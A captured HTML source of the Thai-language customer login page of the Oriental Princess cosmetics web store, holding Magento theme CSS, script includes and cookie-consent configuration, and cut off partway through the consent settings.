

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.orientalprincess.com/prosite.php/customer/account/login/referer/aHR0cHM6Ly93d3cub3JpZW50YWxwcmluY2Vzcy5jb20vcHJvc2l0ZS5waHAvYmxvZy9wb3N0L2ZhY2UteW9nYQ%2C%2C/
body_size: 38295
content:
<!doctype html>
<html lang="th">
    <head >
        <script>
    var BASE_URL = 'https://www.orientalprincess.com/prosite.php/';
    var require = {
        "baseUrl": "https://www.orientalprincess.com/pub/static/frontend/Sm/destino/th_TH"
    };
</script>
        <meta charset="utf-8"/>
<meta name="title" content="กรุณาเข้าสู่ระบบ"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<meta name="facebook-domain-verification" content="yexnw9adi01rzetvil0rtqu3xcuxaq"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge"/>
<title>กรุณาเข้าสู่ระบบ</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.orientalprincess.com/pub/static/frontend/Sm/destino/th_TH/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.orientalprincess.com/pub/static/frontend/Sm/destino/th_TH/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.orientalprincess.com/pub/static/frontend/Sm/destino/th_TH/css/custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.orientalprincess.com/pub/static/frontend/Sm/destino/th_TH/Plumrocket_CookieConsent/css/cookie-consent.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.orientalprincess.com/pub/static/frontend/Sm/destino/th_TH/Magefan_Blog/css/blog-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.orientalprincess.com/pub/static/frontend/Sm/destino/th_TH/Sm_InstagramGallery/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.orientalprincess.com/pub/static/frontend/Sm/destino/th_TH/Sm_InstagramGallery/css/magnific-popup.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.orientalprincess.com/pub/static/frontend/Sm/destino/th_TH/Sm_InstagramGallery/css/instagramgallery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.orientalprincess.com/pub/static/frontend/Sm/destino/th_TH/Amasty_PromoCountdown/css/source/mkcss/amcountdown.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.orientalprincess.com/pub/static/frontend/Sm/destino/th_TH/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.orientalprincess.com/pub/static/frontend/Sm/destino/th_TH/css/print.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.orientalprincess.com/pub/static/frontend/Sm/destino/th_TH/Sm_Megamenu2/css/megamenu2.css" />
<script  type="text/javascript"  src="https://www.orientalprincess.com/pub/static/frontend/Sm/destino/th_TH/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.orientalprincess.com/pub/static/frontend/Sm/destino/th_TH/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.orientalprincess.com/pub/static/frontend/Sm/destino/th_TH/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://www.orientalprincess.com/pub/static/frontend/Sm/destino/th_TH/mage/polyfill.js"></script>
<link  rel="icon" type="image/x-icon" href="https://www.orientalprincess.com/pub/media/favicon/default/op-icon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.orientalprincess.com/pub/media/favicon/default/op-icon.png" />
        <!-- BEGIN GOOGLE VERIFICATION TAG -->
<!-- END GOOGLE VERIFICATION TAG -->
<!-- BEGIN GTAG GLOBAL TAG -->
<!-- END GTAG GLOBAL TAG -->


<link rel="stylesheet" type="text/css" media="all" href="https://www.orientalprincess.com/pub/media/sm/configed_css/settings_test.css"/>


<style>
body {
     font-family: PSLxText Bold !important;
     font-weight: bold;
}

/*Heder Homepage */
.cms-index-index.header-14-style.home-14-style .page-header {
    position: relative;
}
.page-header .header-top {
    background-color: #00B2A9 !important;
    color: #000000;
}
.page-header .header-14 .header-menu .navigation>ul>li.level0:not(:last-child) {
    margin-right: 4px;
}


.page-header .header-menu .navigation .level0 > .level-top {
    font-weight: bold;
}
.page-header .header-top a {
    color: #000000;
    font-weight: bold;
}
.page-header .header-14 .header-menu .navigation>ul>li {
    padding: 0px 0;
}


.home-14-style .grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-name {
    margin-bottom: 7px;
    display: -webkit-box !important;
    -webkit-line-clamp: 3 !important;
    -webkit-box-orient: vertical !important;
    overflow: hidden;
    height: 70px !important;
}

/*ตะกร้า*/
.page-header .minicart-wrapper .block-minicart .block-content>.actions .action.viewcart, .page-header .minicart-wrapper .block-minicart .block-content>.actions .action.checkout {
    margin-right: 3px;
 background-color: #00afaa !important;
}
.cart-container .cart-summary #block-shipping {
    display: none;
}
/*cart summary*/
.cart-summary {
    width: 26%;
   background-color: #ffffff;
  border-radius: 20px;
  box-shadow: rgba(0, 0, 0, 0.35) 0px 5px 15px;
}


/*class primary action*/
.action.primary {
    background: #00afaa;
}
.action.primary:hover {
    background: #00afaa;
    border: none;
    color: #fff;
}

.action.checkout {
    background-color: #00afaa !important;
}

/*popup add to cart*/
.smcqp-actions .smcqp-btn, .smcqp-actions .smcqp-continue {
    background-color: #00afaa !important;
}
/*action add to cart :hover*/
.grid-product-type .product-item .item-inner:hover .product-item-info .product-item-details .product-item-inner .actions-primary .tocart, .list-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-inner .actions-primary .tocart:hover, .grid-product-type .product-item .item-inner .product-item-info .product-item-image .actions-secondary a:hover, .list-product-type .product-item .item-inner .product-item-info .product-item-image .actions-secondary a:hover, .toolbar .pages .pages-items li strong, .toolbar .pages .pages-items li a:hover, .toolbar .modes .modes-mode.active, .toolbar .modes .modes-mode:hover, .accordion-style .resp-accordion.resp-tab-active {
    background-color: #00afaa;
    border-color: #00afaa;
}

/*Ship here*/
.opc-wrapper .shipping-address-item.selected-item:after {
    background: #00afaa;
}
.opc-wrapper .shipping-address-item.selected-item {
    border-color: #00afaa;
}
.opc-wrapper .action-select-shipping-item {
    float: right;
    padding: 5px;
    background: #00afaa;
    color: #fff;
}
/*opc-block-summary*/
.opc-block-summary {
    background: #ffffff;
    padding: 22px 30px;
    margin: 0 0 20px;
    border-radius: 20px;
    box-shadow: rgba(0, 0, 0, 0.35) 0px 5px 15px;
}
.opc-sidebar {
            margin: 10px 0 20px;
}

#sm-totop {
    background-color: #00afaa;
}
.page-header .header-14 .header-middle .cart-header-container .minicart-wrapper .action.showcart .counter {
    background-color: #00afaa;
}
/*cart detail*/
button, .cart.table-wrapper .actions-toolbar>.action, .action-gift {
    background: #00afaa;
    border: 1px solid #00afaa;
    color: #ffffff;
}
/*minicart*/
.page-header .minicart-wrapper .block-minicart .block-content>.actions {
    text-align: left;
    display: table;
    margin-top: 0;
    width: 100%;
}
.page-header .minicart-wrapper .block-minicart .block-content>.actions .action.viewcart, .page-header .minicart-wrapper .block-minicart .block-content>.actions .action.checkout {
    margin-right: 3px;
    background-color: #00afaa !important;
    width: 100%;
    text-align: center;
}
.page-header .minicart-wrapper .block-minicart .block-content>.actions .action.checkout {
    display:none;
}
.page-header .minicart-wrapper .block-minicart .block-content .minicart-items .product-item-photo {
    line-height: 0;
    margin-right: 4px;
}

/*add tocart product detail*/
 body .product-add-form .box-tocart .actions .tocart{
 background-color: #00afaa;
}
.default-style .resp-tabs-list li.active{
    background-color: #00afaa;
    border-color: #00afaa;
}
.default-style .resp-tabs-list li:hover{
    background-color: #00afaa;
    border-color: #00afaa;
}
/*Price label*/
.price-label{display:none;}


/*review  empty*/
/*.home-14-style .grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-reviews-summary {
    margin-bottom: 5px;
    display: none;
}*/
/*produce review*/
/*.product-reviews-summary {
    display: none !important;
}
.product-reviews-summary.empty {
    display: none !important;
}*/
.rating-summary .rating-result>span:before {
    color: #ff5501;
}



/*Mobile view*/
/*add to cart buttom in mobile*/
.mobile-style .grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-inner .actions-primary .tocart, .mobile-style .list-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-inner .actions-primary .tocart {
    background-color: #00afaa;
    border-color: #00afaa;
}

@media only screen and (max-width: 1200px) {

.cart-summary {
    width: 100%;
    background-color: #ffffff;
    border-radius: 20px;
    box-shadow: rgba(0, 0, 0, 0.35) 0px 5px 15px;
}
}
/*mobile button add to cart*/
.mobile-style .product-add-form .box-tocart .actions .tocart, body .product-add-form .box-tocart .actions .tocart{
 background-color: #00afaa;
}
/*Product In category view*/
.home-14-style .grid-product-type .product-item .item-inner .product-item-info {
    background-color: #fff;
    padding: 0 0 40px;
    box-shadow: rgba(149, 157, 165, 0.2) 0px 8px 24px;
    border-radius: 10px;
}

/*Progress checkout*/
.opc-progress-bar-item._active {
    background: #00afaa !important;
}
.opc-progress-bar-item._active:after {
    border-left-color: #00afaa !important;
}
.opc-block-shipping-information {
    padding: 15px 0;
    display: none;
}
/*.payment-method-billing-address{display:none;}*/

/*catalog view Left menu*/
.sidebar .block.filter .block-content .filter-options .filter-options-content {
        background-color: #fff;
        border: 1px solid #ddd;
        overflow: auto;
        margin-bottom: 30px;
        max-height: 309px;
        box-shadow: rgba(0, 0, 0, 0.35) 0px 5px 15px;
        border-radius: 10px;
    }
.toolbar-top .toolbar, .toolbar-bottom .toolbar {
        border: 1px solid #ddd;
        background-color: #fff;
        box-shadow: rgba(0, 0, 0, 0.35) 0px 5px 15px;
    }

/*a btn Action-toolbar*/
.actions-toolbar {
  margin-top: 0 !important;
}
.mobile-style .page-header .mycart-dropdown .actions .action.viewcart{
    background-color: #00afaa;
}

/*lang th en*/
.page-header .switcher, .page-footer .switcher {
    margin-right: 10px;
    margin-left: 20px;
}

/*
#placeOrder{
display:none;
}*/

/*Billing address etax*/
.payment-method-billing-address{
	border: 3px solid #00afaa;
	padding: 4px;
	position: relative;
	width: 60%;
}

.checkout-payment-method .checkout-billing-address input[type="checkbox"] {
    width: 25px;
    height: 25px;
    color: #fff;
    content: '\e610';
    font-family: 'icons-blank-theme';
    height: 27px;
    width: 29px;
    font-size: 27px;
    line-height: 21px;
    padding-top: 2px;
    position: absolute;
    right: 0;
    text-align: center;
    top: -2px;
    margin-right: -1px;
    accent-color: #00afaa;
}
.checkout-payment-method .billing-address-same-as-shipping-block {
    margin: 0 0 10px;
    font-size: 20px;
}

/*Freegif popup none*/
.ampromo-items-content-custom {display:none;}
#rootways_authorizecim_option_wrapper{display:none;}</style>

<script type="text/javascript">
	require([
        'jquery',
        'jquerypopper',
        'jqueryunveil',
        'yttheme',
        'domReady!'
    ], function ($, Popper) {
		    });
</script>


<script type="text/javascript">
	require([
        'jquery',
        'domReady!'
    ], function ($) {
		    });
	
</script>

<!--
<script>
        !function (w, d, t) {
          w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};

          ttq.load('C4I6C3HCF95KKVVI78M0');
          ttq.page();
        }(window, document, 'ttq');
    </script>


<script type="text/javascript">
require(['jquery'], function ($) { $('#txtCopy').click(function () { $('#coupon_code').val($('#couponCopy').text().trim()); }); });
</script>
-->
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.orientalprincess.com/pub/static/frontend/Sm/destino/th_TH/images/loader-2.gif"}}'
        class="pl-thm-sm pl-thm-sm-destino header-13-style home-14-style footer-13-style wide-layout rotate-hover-effect  customer-account-login page-layout-1column">
        

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.orientalprincess.com",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>For the best experience on our site, be sure to turn on Javascript in your browser.</span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script>
<script>
    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });
</script>
<!-- BEGIN GTAG CART SCRIPT -->
<!-- END GTAG CART SCRIPT -->



<script>
require([
    'Plumrocket_CookieConsent/js/model/restriction',
], function (restriction) {
    restriction.configure('\u007B\u0022canManageCookie\u0022\u003Atrue,\u0022canUseCookieBeforeOptIn\u0022\u003Atrue,\u0022canBlockUnknownCookie\u0022\u003Atrue,\u0022consent\u0022\u003A\u007B\u0022isLoggedIn\u0022\u003Afalse,\u0022logUrl\u0022\u003A\u0022https\u003A\u005C\u002F\u005C\u002Fwww.orientalprincess.com\u005C\u002Fprosite.php\u005C\u002Fpr\u002Dcookie\u002Dconsent\u005C\u002Fconsent_guest\u005C\u002Fupdate\u005C\u002F\u0022,\u0022reloadAfterAccept\u0022\u003Atrue,\u0022reloadAfterDecline\u0022\u003Atrue,\u0022expiry\u0022\u003A365\u007D,\u0022cookie\u0022\u003A\u007B\u0022path\u0022\u003A\u0022\u005C\u002F\u0022,\u0022domain\u0022\u003A\u0022www.orientalprincess.com\u0022\u007D,\u0022mage\u0022\u003A\u007B\u0022website\u0022\u003A3,\u0022cookieName\u0022\u003A\u0022user_allowed_save_cookie\u0022,\u0022lifetime\u0022\u003A31536000\u007D,\u0022cookieToCategoryMapping\u0022\u003A\u007B\u0022pr\u002Dcookie\u002Dnotice\u002Dstatus\u0022\u003A\u0022necessary\u0022,\u0022user_allowed_save_cookie\u0022\u003A\u0022necessary\u0022,\u0022guest\u002Dview\u0022\u003A\u0022necessary\u0022,\u0022login_redirect\u0022\u003A\u0022necessary\u0022,\u0022mage\u002Dmessages\u0022\u003A\u0022necessary\u0022,\u0022section_data_ids\u0022\u003A\u0022necessary\u0022,\u0022store\u0022\u003A\u0022necessary\u0022,\u0022amz_auth_err\u0022\u003A\u0022necessary\u0022,\u0022amz_auth_logout\u0022\u003A\u0022necessary\u0022,\u0022mage\u002Dcache\u002Dsessid\u0022\u003A\u0022necessary\u0022,\u0022mage\u002Dcache\u002Dstorage\u0022\u003A\u0022necessary\u0022,\u0022stf\u0022\u003A\u0022necessary\u0022,\u0022recently_viewed_product\u0022\u003A\u0022necessary\u0022,\u0022recently_viewed_product_previous\u0022\u003A\u0022necessary\u0022,\u0022mage\u002Dtranslation\u002Dstorage\u0022\u003A\u0022necessary\u0022,\u0022mage\u002Dtranslation\u002Dfile\u002Dversion\u0022\u003A\u0022necessary\u0022,\u0022product_data_storage\u0022\u003A\u0022necessary\u0022,\u0022recently_compared_product\u0022\u003A\u0022necessary\u0022,\u0022recently_compared_product_previous\u0022\u003A\u0022necessary\u0022,\u0022mage\u002Dcache\u002Dstorage\u002Dsection\u002Dinvalidation\u0022\u003A\u0022necessary\u0022,\u0022_ga\u0022\u003A\u0022statistics\u0022,\u0022_gid\u0022\u003A\u0022statistics\u0022,\u0022_gat\u0022\u003A\u0022statistics\u0022,\u0022_dc_gtm_\u002A\u0022\u003A\u0022statistics\u0022,\u0022pr\u002Dcookie\u002Dconsent\u0022\u003A\u0022necessary\u0022,\u0022form_key\u0022\u003A\u0022necessary\u0022,\u0022X\u002DMagento\u002DVary\u0022\u003A\u0022necessary\u0022,\u0022private_content_version\u0022\u003A\u0022necessary\u0022,\u0022persistent_shopping_cart\u0022\u003A\u0022necessary\u0022,\u0022add_to_cart\u0022\u003A\u0022statistics\u0022,\u0022mage\u002Dbanners\u002Dcache\u002Dstorage\u0022\u003A\u0022necessary\u0022,\u0022remove_from_cart\u0022\u003A\u0022statistics\u0022,\u0022_fbp\u0022\u003A\u0022marketing\u0022,\u0022_ttp\u0022\u003A\u0022marketing\u0022,\u0022PHPSESSID\u0022\u003A\u0022preferences\u0022,\u0022Cart\u0022\u003A\u0022preferences\u0022,\u0022Category_info\u0022\u003A\u0022preferences\u0022,\u0022Compare\u0022\u003A\u0022preferences\u0022,\u0022Customer_auth\u0022\u003A\u0022preferences\u0022,\u0022Customer_info\u0022\u003A\u0022preferences\u0022,\u0022Customer_segment_ids\u0022\u003A\u0022preferences\u0022\u007D,\u0022essentialCategoryKeys\u0022\u003A\u005B\u0022necessary\u0022\u005D,\u0022dynamicNamesPatterns\u0022\u003A\u007B\u0022_dc_gtm_\u002A\u0022\u003A\u0022_dc_gtm_.\u002A\u0022\u007D\u007D');
});
</script>




<div data-bind="scope: 'pr-cookie-notice'" class="pr-cookie-notice-wrapper">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {"components":{"pr-cookie-notice":{"component":"Plumrocket_CookieConsent\/js\/view\/notice","template":"Plumrocket_CookieConsent\/notice\/default","displayStyle":"bottom","acceptButtonConfig":{"label":"\u0e22\u0e2d\u0e21\u0e23\u0e31\u0e1a\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14","text_color":"#FFFFFF","text_color_on_hover":"#FFFFFF","background_color":"#333333","background_color_on_hover":"#000000"},"declineButtonConfig":{"enabled":false,"label":"Decline","text_color":"#FFFFFF","text_color_on_hover":"#FFFFFF","background_color":"#002244E3","background_color_on_hover":"#002244E3"},"settingsButtonConfig":{"enabled":true,"type":"button","label":"\u0e01\u0e32\u0e23\u0e15\u0e31\u0e49\u0e07\u0e04\u0e48\u0e32\u0e04\u0e38\u0e01\u0e01\u0e35\u0e49","text_color":"#FFFFFF","text_color_on_hover":"#FFFFFF","background_color":"#333333","background_color_on_hover":"#000000","link_color":"#00AFAA","link_color_on_hover":"#1BD2C9"},"statusCookieName":"pr-cookie-notice-status","noticeTitle":"We use cookies","noticeTextHtml":"\u0e40\u0e27\u0e47\u0e1a\u0e44\u0e0b\u0e15\u0e4c\u0e19\u0e35\u0e49\u0e21\u0e35\u0e01\u0e32\u0e23\u0e43\u0e0a\u0e49\u0e04\u0e38\u0e01\u0e01\u0e35\u0e49 \u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e14\u0e22\u0e2d\u0e21\u0e23\u0e31\u0e1a \u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e1b\u0e23\u0e30\u0e2a\u0e34\u0e17\u0e18\u0e34\u0e20\u0e32\u0e1e\u0e41\u0e25\u0e30\u0e1b\u0e23\u0e30\u0e2a\u0e1a\u0e01\u0e32\u0e23\u0e13\u0e4c\u0e43\u0e19\u0e01\u0e32\u0e23\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19\u0e17\u0e35\u0e48\u0e14\u0e35\u0e22\u0e34\u0e48\u0e07\u0e02\u0e36\u0e49\u0e19\u0e43\u0e2b\u0e49\u0e41\u0e01\u0e48\u0e04\u0e38\u0e13 \u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e28\u0e36\u0e01\u0e29\u0e32\u0e23\u0e32\u0e22\u0e25\u0e30\u0e40\u0e2d\u0e35\u0e22\u0e14\u0e01\u0e32\u0e23\u0e43\u0e0a\u0e49\u0e04\u0e38\u0e01\u0e01\u0e35\u0e49\u0e44\u0e14\u0e49\u0e17\u0e35\u0e48\u0e19\u0e35\u0e48 \"<a href=\"https:\/\/www.orientalprincess.com\/prosite.php\/cookies-policy\/\" target=\"_blank\"><u><b>\u0e19\u0e42\u0e22\u0e1a\u0e32\u0e22\u0e01\u0e32\u0e23\u0e43\u0e0a\u0e49\u0e04\u0e38\u0e01\u0e01\u0e35\u0e49<\/b><\/u><\/a>\"","design":{"titleColor":"#f6f6f6","textColor":"#002244E3","backgroundColor":"#1bd2c9","overlayBackgroundColor":"","overlayBlur":false}}}}        }
    }
</script>

<div data-bind="scope: 'pr-cookie-settings-bar'" class="pr-cookie-settings-bar-wrapper">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {"components":{"pr-cookie-settings-bar":{"component":"Plumrocket_CookieConsent\/js\/view\/settings","template":"Plumrocket_CookieConsent\/settings\/left-bar","categories":[{"key":"necessary","is_essential":true,"is_pre_checked":false,"name":"\u0e04\u0e38\u0e01\u0e01\u0e35\u0e49\u0e17\u0e35\u0e48\u0e08\u0e33\u0e40\u0e1b\u0e47\u0e19 (Strictly Necessary Cookies)","description":"\u0e04\u0e38\u0e01\u0e01\u0e35\u0e49\u0e1b\u0e23\u0e30\u0e40\u0e20\u0e17\u0e19\u0e35\u0e49\u0e08\u0e33\u0e40\u0e1b\u0e47\u0e19\u0e15\u0e49\u0e2d\u0e07\u0e21\u0e35\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e43\u0e2b\u0e49\u0e40\u0e27\u0e47\u0e1a\u0e44\u0e0b\u0e15\u0e4c\u0e17\u0e33\u0e07\u0e32\u0e19\u0e44\u0e14\u0e49\u0e41\u0e25\u0e30\u0e40\u0e1b\u0e47\u0e19\u0e2a\u0e34\u0e48\u0e07\u0e08\u0e33\u0e40\u0e1b\u0e47\u0e19\u0e17\u0e35\u0e48\u0e0a\u0e48\u0e27\u0e22\u0e15\u0e2d\u0e1a\u0e2a\u0e19\u0e2d\u0e07\u0e15\u0e48\u0e2d\u0e04\u0e27\u0e32\u0e21\u0e15\u0e49\u0e2d\u0e07\u0e01\u0e32\u0e23\u0e1a\u0e23\u0e34\u0e01\u0e32\u0e23\u0e15\u0e32\u0e21\u0e17\u0e35\u0e48\u0e1c\u0e39\u0e49\u0e40\u0e02\u0e49\u0e32\u0e40\u0e22\u0e35\u0e48\u0e22\u0e21\u0e0a\u0e21\u0e40\u0e27\u0e47\u0e1a\u0e44\u0e0b\u0e15\u0e4c\u0e23\u0e49\u0e2d\u0e07\u0e02\u0e2d\u0e44\u0e14\u0e49 \u0e15\u0e31\u0e27\u0e2d\u0e22\u0e48\u0e32\u0e07\u0e40\u0e0a\u0e48\u0e19 \u0e01\u0e32\u0e23\u0e15\u0e31\u0e49\u0e07\u0e04\u0e48\u0e32\u0e04\u0e27\u0e32\u0e21\u0e40\u0e1b\u0e47\u0e19\u0e2a\u0e48\u0e27\u0e19\u0e15\u0e31\u0e27 \u0e04\u0e38\u0e01\u0e01\u0e35\u0e49\u0e17\u0e35\u0e48\u0e0a\u0e48\u0e27\u0e22\u0e43\u0e2b\u0e49\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e40\u0e02\u0e49\u0e32\u0e2a\u0e39\u0e48\u0e23\u0e30\u0e1a\u0e1a\u0e44\u0e1b\u0e22\u0e31\u0e07\u0e40\u0e27\u0e47\u0e1a\u0e44\u0e0b\u0e15\u0e4c\u0e17\u0e35\u0e48\u0e1b\u0e25\u0e2d\u0e14\u0e20\u0e31\u0e22\u0e44\u0e14\u0e49","sort_order":0},{"key":"preferences","is_essential":false,"is_pre_checked":false,"name":"\u0e04\u0e38\u0e01\u0e01\u0e35\u0e49\u0e01\u0e32\u0e23\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19 (Functional Cookies)","description":"\u0e04\u0e38\u0e01\u0e01\u0e35\u0e49\u0e1b\u0e23\u0e30\u0e40\u0e20\u0e17\u0e19\u0e35\u0e49\u0e0a\u0e48\u0e27\u0e22\u0e43\u0e19\u0e01\u0e32\u0e23\u0e17\u0e33\u0e07\u0e32\u0e19\u0e02\u0e2d\u0e07\u0e40\u0e27\u0e47\u0e1a\u0e44\u0e0b\u0e15\u0e4c\u0e43\u0e0a\u0e49\u0e43\u0e19\u0e01\u0e32\u0e23\u0e08\u0e14\u0e08\u0e33\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e1a\u0e23\u0e34\u0e01\u0e32\u0e23 \u0e40\u0e21\u0e37\u0e48\u0e2d\u0e01\u0e25\u0e31\u0e1a\u0e21\u0e32\u0e17\u0e35\u0e48\u0e40\u0e27\u0e47\u0e1a\u0e44\u0e0b\u0e15\u0e4c\u0e02\u0e2d\u0e07\u0e2d\u0e35\u0e01\u0e04\u0e23\u0e31\u0e49\u0e07\u0e08\u0e30\u0e0a\u0e48\u0e27\u0e22\u0e43\u0e19\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e40\u0e19\u0e37\u0e49\u0e2d\u0e2b\u0e32\u0e17\u0e35\u0e48\u0e40\u0e2b\u0e21\u0e32\u0e30\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e1a\u0e23\u0e34\u0e01\u0e32\u0e23 \u0e41\u0e25\u0e30\u0e08\u0e14\u0e08\u0e33\u0e04\u0e48\u0e32\u0e17\u0e35\u0e48\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e1a\u0e23\u0e34\u0e01\u0e32\u0e23\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e44\u0e14\u0e49 \u0e2b\u0e32\u0e01\u0e17\u0e48\u0e32\u0e19\u0e44\u0e21\u0e48\u0e2d\u0e19\u0e38\u0e0d\u0e32\u0e15\u0e43\u0e2b\u0e49\u0e04\u0e38\u0e01\u0e01\u0e35\u0e49\u0e19\u0e35\u0e49\u0e17\u0e33\u0e07\u0e32\u0e19 \u0e17\u0e48\u0e32\u0e19\u0e2d\u0e32\u0e08\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19\u0e1f\u0e31\u0e07\u0e0a\u0e31\u0e48\u0e19\u0e1a\u0e32\u0e07\u0e2d\u0e22\u0e48\u0e32\u0e07\u0e43\u0e19\u0e40\u0e27\u0e47\u0e1a\u0e44\u0e0b\u0e15\u0e4c\u0e44\u0e14\u0e49","sort_order":0},{"key":"statistics","is_essential":false,"is_pre_checked":false,"name":"\u0e04\u0e38\u0e01\u0e01\u0e35\u0e49\u0e1b\u0e23\u0e30\u0e2a\u0e34\u0e17\u0e18\u0e34\u0e20\u0e32\u0e1e (Performance 